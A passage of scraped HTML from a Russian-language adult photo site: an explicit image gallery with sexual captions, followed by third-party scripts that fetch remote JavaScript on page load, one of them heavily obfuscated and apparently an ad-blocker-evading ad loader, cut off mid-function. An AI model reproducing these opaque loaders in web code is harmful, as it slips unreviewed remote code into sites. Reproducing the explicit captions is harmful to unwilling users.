data-src="/uploads/posts/2022-10/thumbs/1664954822_44-hotbaba-xyz-p-porno-ero-teti-55.jpg" style="max-width:100%;" alt="Порнушка зрелых дамочек"></a><div>Порнушка зрелых дамочек</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954829_45-hotbaba-xyz-p-porno-ero-teti-56.jpg||Ебля зрелых русских баб--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954829_45-hotbaba-xyz-p-porno-ero-teti-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954829_45-hotbaba-xyz-p-porno-ero-teti-56.jpg" style="max-width:100%;" alt="Ебля зрелых русских баб"></a><div>Ебля зрелых русских баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954868_46-hotbaba-xyz-p-porno-ero-teti-58.jpg||Голые старые женщины анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954868_46-hotbaba-xyz-p-porno-ero-teti-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954868_46-hotbaba-xyz-p-porno-ero-teti-58.jpg" style="max-width:100%;" alt="Голые старые женщины анал"></a><div>Голые старые женщины анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954858_47-hotbaba-xyz-p-porno-ero-teti-59.jpg||Зрелые большие сиськи анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954858_47-hotbaba-xyz-p-porno-ero-teti-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954858_47-hotbaba-xyz-p-porno-ero-teti-59.jpg" style="max-width:100%;" alt="Зрелые большие сиськи анал"></a><div>Зрелые большие сиськи анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954895_48-hotbaba-xyz-p-porno-ero-teti-60.jpg||Голые зрелые голые тети--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954895_48-hotbaba-xyz-p-porno-ero-teti-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954895_48-hotbaba-xyz-p-porno-ero-teti-60.jpg" style="max-width:100%;" alt="Голые зрелые голые тети"></a><div>Голые зрелые голые тети</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954847_49-hotbaba-xyz-p-porno-ero-teti-61.jpg||Женщины в возрасте кончают--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954847_49-hotbaba-xyz-p-porno-ero-teti-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954847_49-hotbaba-xyz-p-porno-ero-teti-61.jpg" style="max-width:100%;" alt="Женщины в возрасте кончают"></a><div>Женщины в возрасте кончают</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954858_50-hotbaba-xyz-p-porno-ero-teti-63.jpg||Волосатые русские женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954858_50-hotbaba-xyz-p-porno-ero-teti-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954858_50-hotbaba-xyz-p-porno-ero-teti-63.jpg" style="max-width:100%;" alt="Волосатые русские женщины"></a><div>Волосатые русские женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954897_51-hotbaba-xyz-p-porno-ero-teti-64.jpg||Трах со зрелыми телками--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954897_51-hotbaba-xyz-p-porno-ero-teti-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954897_51-hotbaba-xyz-p-porno-ero-teti-64.jpg" style="max-width:100%;" alt="Трах со зрелыми телками"></a><div>Трах со зрелыми телками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954851_52-hotbaba-xyz-p-porno-ero-teti-65.jpg||Голые женщины средних лет--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954851_52-hotbaba-xyz-p-porno-ero-teti-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954851_52-hotbaba-xyz-p-porno-ero-teti-65.jpg" style="max-width:100%;" alt="Голые женщины средних лет"></a><div>Голые женщины средних лет</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954862_53-hotbaba-xyz-p-porno-ero-teti-66.jpg||Голые взрослые женщины трах--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954862_53-hotbaba-xyz-p-porno-ero-teti-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954862_53-hotbaba-xyz-p-porno-ero-teti-66.jpg" style="max-width:100%;" alt="Голые взрослые женщины трах"></a><div>Голые взрослые женщины трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954908_54-hotbaba-xyz-p-porno-ero-teti-67.jpg||Голые дамы в возрасте с молодыми--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954908_54-hotbaba-xyz-p-porno-ero-teti-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954908_54-hotbaba-xyz-p-porno-ero-teti-67.jpg" style="max-width:100%;" alt="Голые дамы в возрасте с молодыми"></a><div>Голые дамы в возрасте с молодыми</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954892_55-hotbaba-xyz-p-porno-ero-teti-68.jpg||Анал взрослые женщины в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954892_55-hotbaba-xyz-p-porno-ero-teti-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954892_55-hotbaba-xyz-p-porno-ero-teti-68.jpg" style="max-width:100%;" alt="Анал взрослые женщины в чулках"></a><div>Анал взрослые женщины в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954901_56-hotbaba-xyz-p-porno-ero-teti-70.jpg||Анальный трах женщины в возрасте--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954901_56-hotbaba-xyz-p-porno-ero-teti-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954901_56-hotbaba-xyz-p-porno-ero-teti-70.jpg" style="max-width:100%;" alt="Анальный трах женщины в возрасте"></a><div>Анальный трах женщины в возрасте</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954870_57-hotbaba-xyz-p-porno-ero-teti-71.jpg||Взрослые женщины ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954870_57-hotbaba-xyz-p-porno-ero-teti-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954870_57-hotbaba-xyz-p-porno-ero-teti-71.jpg" style="max-width:100%;" alt="Взрослые женщины ебутся"></a><div>Взрослые женщины ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954840_58-hotbaba-xyz-p-porno-ero-teti-73.jpg||Deauxma порноактриса секси--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954840_58-hotbaba-xyz-p-porno-ero-teti-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954840_58-hotbaba-xyz-p-porno-ero-teti-73.jpg" style="max-width:100%;" alt="Deauxma порноактриса секси"></a><div>Deauxma порноактриса секси</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954888_59-hotbaba-xyz-p-porno-ero-teti-74.jpg||Laura Layne порноактриса asshole--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954888_59-hotbaba-xyz-p-porno-ero-teti-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954888_59-hotbaba-xyz-p-porno-ero-teti-74.jpg" style="max-width:100%;" alt="Laura Layne порноактриса asshole"></a><div>Laura Layne порноактриса asshole</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954841_60-hotbaba-xyz-p-porno-ero-teti-75.jpg||Красивые голые женщины за 55--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954841_60-hotbaba-xyz-p-porno-ero-teti-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954841_60-hotbaba-xyz-p-porno-ero-teti-75.jpg" style="max-width:100%;" alt="Красивые голые женщины за 55"></a><div>Красивые голые женщины за 55</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954832_61-hotbaba-xyz-p-porno-ero-teti-76.jpg||Эротические зрелые тетки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954832_61-hotbaba-xyz-p-porno-ero-teti-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954832_61-hotbaba-xyz-p-porno-ero-teti-76.jpg" style="max-width:100%;" alt="Эротические зрелые тетки"></a><div>Эротические зрелые тетки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954923_62-hotbaba-xyz-p-porno-ero-teti-77.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954923_62-hotbaba-xyz-p-porno-ero-teti-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954923_62-hotbaba-xyz-p-porno-ero-teti-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954890_63-hotbaba-xyz-p-porno-ero-teti-78.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954890_63-hotbaba-xyz-p-porno-ero-teti-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954890_63-hotbaba-xyz-p-porno-ero-teti-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954852_64-hotbaba-xyz-p-porno-ero-teti-79.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954852_64-hotbaba-xyz-p-porno-ero-teti-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954852_64-hotbaba-xyz-p-porno-ero-teti-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1664954864_65-hotbaba-xyz-p-porno-ero-teti-80.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1664954864_65-hotbaba-xyz-p-porno-ero-teti-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1664954864_65-hotbaba-xyz-p-porno-ero-teti-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-34395">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-34395" onclick="doRateLD('plus', '34395');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-34395" onclick="doRateLD('minus', '34395');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-34395" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-34395">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">431</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">05 октября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('34395', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/34395-jero-teti.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/34395-jero-teti.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="34395"><input type="hidden" name="user_hash" value="6cc79550b6dde370f893bef5e4d6e37fd93e52ec"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/31670-seks-zhenschin-v-vozraste.html" class="card" title="Секс женщин в возрасте">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662122753_1-hotbaba-xyz-p-porno-seks-zhenshchin-v-vozraste-1.jpg&w=334&h=484&zc=1" alt="Секс женщин в возрасте" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс женщин в возрасте</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/33973-golyh-zrelyh-tet.html" class="card" title="Голых зрелых теть">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1664836124_17-hotbaba-xyz-p-porno-golikh-zrelikh-tet-25.jpg&w=334&h=484&zc=1" alt="Голых зрелых теть" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голых зрелых теть</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/31575-balzakovskie-zhenschiny-jerotika.html" class="card" title="Бальзаковские женщины эротика">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662098777_1-hotbaba-xyz-p-porno-balzakovskie-zhenshchini-erotika-2.jpg&w=334&h=484&zc=1" alt="Бальзаковские женщины эротика" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Бальзаковские женщины эротика</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/28797-zrelye-tetki-otkrovennye.html" class="card" title="Зрелые тетки откровенные">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660555459_1-hotbaba-xyz-p-porno-zrelie-tetki-otkrovennie-1.jpg&w=334&h=484&zc=1" alt="Зрелые тетки откровенные" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Зрелые тетки откровенные</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/32795-trah-teti.html" class="card" title="Трах тети">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663174591_11-hotbaba-xyz-p-porno-trakh-teti-18.jpg&w=334&h=484&zc=1" alt="Трах тети" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Трах тети</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/36001-golyh-vzroslyh-dam.html" class="card" title="Голых взрослых дам">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665385070_23-hotbaba-xyz-p-porno-golikh-vzroslikh-dam-37.jpg&w=334&h=484&zc=1" alt="Голых взрослых дам" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голых взрослых дам</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6cc79550b6dde370f893bef5e4d6e37fd93e52ec';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var 